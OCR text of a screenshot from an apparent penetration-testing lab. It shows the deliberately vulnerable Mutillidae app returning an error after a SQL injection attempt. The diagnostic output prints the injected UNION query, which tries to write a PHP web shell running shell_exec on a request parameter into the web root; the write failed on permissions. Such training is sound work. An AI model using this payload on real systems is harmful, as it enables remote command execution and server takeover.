 Applications Places Firefox ESR Tue 23:15 2
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details Problem loading page http://10.0....dae/CCN2.txt Preferences
10.0.1.100/mutillidae/index.php?page=user-info.php&username=' Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Can't create/write to file '/var/www/mutillidae
/execute_command.php' (Errcode: 13)
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic
Information
SELECT * FROM accounts WHERE username='' union select
null,null,null,null,'
Execute Command
";echo shell_exec($_REQUEST["CMD"]);echo ""; ?>' INTO DUMPFILE
'/var/www/mutillidae/execute_command.php' -- ' AND password=''
Did you setup/reset the DB?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site